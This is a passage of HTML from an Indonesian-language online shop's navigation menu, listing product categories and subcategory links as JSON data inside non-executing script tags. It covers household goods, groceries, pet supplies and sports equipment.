                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://gramotei.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://gramotei.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://gramotei.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://gramotei.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://gramotei.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://gramotei.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://gramotei.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://gramotei.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://gramotei.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://gramotei.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://gramotei.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://gramotei.org/panjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://gramotei.org/jual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://gramotei.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://gramotei.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://gramotei.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://gramotei.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://gramotei.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://gramotei.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://gramotei.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://gramotei.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://gramotei.org/jual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://gramotei.org/olahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://gramotei.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://gramotei.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://gramotei.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://gramotei.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://gramotei.org/olahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://gramotei.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://gramotei.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://gramotei.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://gramotei.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://gramotei.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://gramotei.org/jual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://gramotei.org/latihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://gramotei.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://gramotei.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://gramotei.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://gramotei.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://gramotei.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://gramotei.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://gramotei.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://gramotei.org/temporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://gramotei.org/olahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://gramotei.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://gramotei.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://gramotei.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://gramotei.org/squash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://gramotei.org/shop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
